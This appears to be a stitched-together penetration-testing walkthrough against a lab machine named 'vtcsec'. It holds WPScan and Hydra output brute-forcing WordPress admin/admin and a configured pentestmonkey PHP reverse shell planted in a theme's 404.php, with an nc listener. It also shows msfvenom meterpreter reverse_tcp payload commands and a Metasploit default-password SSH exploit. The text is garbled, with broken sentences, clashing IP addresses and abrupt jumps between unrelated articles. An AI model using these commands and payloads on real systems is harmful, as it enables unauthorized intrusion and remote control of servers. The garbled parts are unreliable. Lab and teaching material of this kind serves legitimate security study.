[+] humans.txt available under: http://vtcsec/secret/wp-login.php/humans.txt [HTTP 200]

[+] security.txt available under: http://vtcsec/secret/wp-login.php/.well-known/security.txt [HTTP 200]

[!] emergency.php has been found in: http://vtcsec/secret/wp-login.php/emergency.php

[+] This site seems to be a multisite (http://codex.wordpress.org/Glossary#Multisite)

[!] Upload directory has directory listing enabled: http://vtcsec/secret/wp-content//uploads/

[+] Enumerating WordPress version ...

[i] WordPress version can not be detected

[+] Enumerating plugins from passive detection ...

[+] No plugins found passively

[+] Starting the password brute forcer

Brute Forcing 'admin' Time: 00:00:00 <=========> (19 / 19) 100.00% Time: 00:00:00

[+] [SUCCESS] Login : admin Password : admin

+----+-------+------+----------+

| ID | Login | Name | Password |

+----+-------+------+----------+

| | admin | | admin |

+----+-------+------+----------+

[+] Elapsed time: 00:00:11

[+] Requests made: 667

[+] Memory used: 5.773 MB

Login: admin Password: admin succeeded in obtaining administrative rights for by identifying.

it is also possible to use commands to attempt brute force attacks on. in this case, the command syntax is as follows: WordPress hydra WordPress

[DATA] max 19 tasks per 1 server, overall 19 tasks, 19 login tries (l:1/p:0), ~19 try per task

[DATA] attacking http-post-form://172.16.208.188:80//secret/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=LogIn&testcookie=1:S=Location

[ATTEMPT] target 192.168.63.128- login "admin" - pass "admin" - 1 of 0 [child 19] (0/0)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "password" - 2 of 0 [child 19] (0/1)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "manager" - 3 of 0 [child 19] (0/2)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "letmein" - 4 of 0 [child 19] (0/3)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "cisco" - 5 of 0 [child 19] (0/4)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "default" - 6 of 0 [child 19] (0/5)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "root" - 7 of 0 [child 19] (0/6)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "apc" - 8 of 0 [child 19] (0/7)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "pass" - 9 of 0 [child 19] (0/8)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "security" - 10 of 0 [child 19] (0/9)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "user" - 11 of 0 [child 19] (0/10)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "system" - 12 of 0 [child 19] (0/11)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "sys" - 13 of 0 [child 19] (0/12)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "none" - 14 of 0 [child 19] (0/13)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "xampp" - 15 of 0 [child 19] (0/14)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "wampp" - 16 of 0 [child 19] (0/15)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "ppmax2011" - 17 of 0 [child 19] (0/16)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "turnkey" - 18 of 0 [child 19] (0/17)

[ATTEMPT] target 192.168.63.128- login "admin" - pass "vagrant" - 19 of 0 [child 19] (0/18)

[80][http-post-form] host: 192.168.63.128 login: admin password: admin

1 of 1 target successfully completed, 1 valid password found

payload

As a result of wordpress diagnostics, you have access to the WordPress management console. So, let's write a payload (code that achieves malicious behavior) for WordPress and send it to the target.

First, create a payload so that you can break into the target. This time, let's start the reverse shell php-reverse-shell ofpentestmonkey.

is included in .Kali Linuxusr/share/webshells/php/php-reverse-shell.php

└─# ┌──(root㉿najd)-[~]

└─$ cp /usr/share/webshells/php/php-reverse-shell.php exploit.php

exploit.php open in the editor and change the value of the parameters.$ip $port

// See <http://pentestmonkey.net/tools/php-reverse-shell>

if you get stuck.

set_time_limit (0);

$VERSION = "1.0";

$ip = '192.168.63.128; // CHANGE THIS

$port = 4444; // CHANGE THIS

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; /bin/sh -i';

$daemon = 0;

$debug = 0;

in addition to php-reverse-shell, you can also provide payloads.msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.63.128 lport=4444 -f raw

WordPress Access the management console () and log in at .

From the menu, choose Appearance > Editor.

Replace the theme code with the reverse shell PHP code. In the editor, click the Update File button to save the new file.wp-login.phpadmin/admin Twenty Seventeen404 Template(404.php)exploit.php404.php



it uses the command syntax on the attacking terminal side and waits for a connection from the reverse shell.nc

┌──(root💀najd)-[/home/kali]

└─# nc -lvp 4444

listening on [any] 4444 ...

the attacking terminal side is active and connects to .nc404.php

WordPress brute-force attack

In short, a brute-force attack is a trial of each and every possible combination of username and password to bypass the website admin login. These attacks are called brute-force because they use extensively forceful methods to break in. Unlike other attacks, they don’t rely on the weaknesses or vulnerabilities of the website. Instead, they prey on easy passwords, unlimited login attempts, etc.

Like any other website, all WordPress websites have a login page where the admin can enter the username and password to gain access to the admin dashboard. And the default URL of the admin login page of a WordPress website looks like this: www.yourwebsite.com/wp-admin. It is quite easy for hackers to find your login page if you did not have your admin URL changed.

Protect WordPress website against brute-force attacks



Basic Pentesting

So, first of all, I have to find the IP address of the target machine

I FOUND TRAGET % PORTS SO KEEP GOING TO PEN

Metasploit Penetration Testing Framework

Metasploit is a very powerful open source penetration testing framework. It offers information about software vulnerabilities, IDS signature development, and penetration testing. This tool can be used to execute and develop exploit code against a remote target device. Metasploit is not illegal itself but it really depends on what you use it for.

I’m going to assume you have read my other article, “Ethical Hacking (Part 2): Introducing Kali Linux” and have a Kali Linux instance available to follow this tutorial. Metasploit comes bundled with Kali Linux as standard. If you are not using Kali Linux you can still download and install Metasploit from here.

Let’s get started

Launch the Metasploit console like this.



In the console you can always ask for help.

Msf6 >>> > help

You are able to search for modules based on your target.

Actually, this is probably a good time to take a quick detour and cover an essential part of ethical hacking and penetration testing and that is information gathering. There are a number of tools available but Nmap is probably your test starting point.

nmap -p- -A IP

Nmap allows you to scan a host to identify it but also to find out what services is it serving. With this information you can then either go to the Exploit Database or search for modules in Metasploit. I just scanned my local Kali instance and I can see that an SSH server is enabled.

Msf6 >> > search Linux

Msf6 >>> > search SSH

… and this is for “SSH” alone. Almost everything you can think of will return results in Metasploit.

If you type “help <command>”, for example “help search” it provides you with a lot of useful information on how to use the command. For example, you may not know that you are able to filter your searches as well which is explained in the help.



Let’s try this…

msf5 > search type: exploit platform:-Linux SSH



We are looking for SSH exploits on the Linux platform.

So, what does this actually do

References:

[https://nvd.nist.gov/vuln/detail/CVE-2020-4429](%20%20https:/nvd.nist.gov/vuln/detail/CVE-2020-4429)

[https://github.com/pedrib/PoC/blob/master/advisories/IBM/ibm_drm/ibm_drm_rce.md](%20%20https:/github.com/pedrib/PoC/blob/master/advisories/IBM/ibm_drm/ibm_drm_rce.md)

[https://seclists.org/fulldisclosure/2020/Apr/33](%20%20https:/seclists.org/fulldisclosure/2020/Apr/33)

[https://www.ibm.com/blogs/psirt/security-bulletin-vulnerabilities-exist-in-ibm-data-risk-manager-cve-2020-4427-cve-2020-4428-cve-2020-4429-and-cve-2020-4430/](%20%20https:/www.ibm.com/blogs/psirt/security-bulletin-vulnerabilities-exist-in-ibm-data-risk-manager-cve-2020-4427-cve-2020-4428-cve-2020-4429-and-cve-2020-4430/)

This module abuses a known default password in IBM Data Risk

Manager. The 'a3user' has the default password 'idrm' and allows an

attacker to log in to the virtual appliance via SSH. This can be

escalate to full root access, as 'a3user' has sudo access with the

default password. At the time of disclosure this was an 0day, but it

was later confirmed and patched by IBM. Versions <= 2.0.6.1 are

confirmed to be vulnerable.



Time to exploit!

Although this has nothing to do with my Kali Linux SSH server we will continue to use it as an example. The next step is to tell Metasploit we want to use this exploit.



Now we use the “set” command to set the various options.



Once you have set all your desired options just run “exploit”.







That is pretty crazy!

The “search” functionality in Metasploit is pretty powerful but there is another way to find out what is available.

What other exploit modules are available

There are two ways of finding this out. The first way is to run “banner” again from the “msfconsole”.

+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]

+ -- --=[ 596 payloads - 45 encoders - 10 nops ]

+ -- --=[ 9 evasion ]

Metasploit tip: Open an interactive Ruby terminal with

Irb



And this is how it is used in Metasploit.



You may be wondering how you exit a context.

back

Reverse Shell Client (“Victim”)

Most fully patched systems with antivirus software will detect and quarantine reverse shells. I guess this should act as a warning to make sure you keep your system(s) up to date and have virus scanner software and I’ll show you why.

We are going to use an exploit called “meterpreter”.

You will notice Metasploit “meterpreter” is able to create a reverse shell for many platforms including Avoid, Apple iOS, FreeBSD, Java, Linux, OSX, PHP, Python, Windows and much much more.

Just to list a few…

Interact with a module by name or index. For example info 218, use 218 or use exploit/multi/http/vbulletin_widgetconfig_rce



The Venom (msfvenom) documentation seems to use Windows as an example.

┌──(root💀najd)-[/home/kali]

└─#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.133 LPORT=4444 -f exe -o payload.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder specified, outputting raw payload

Payload size: 341 bytes

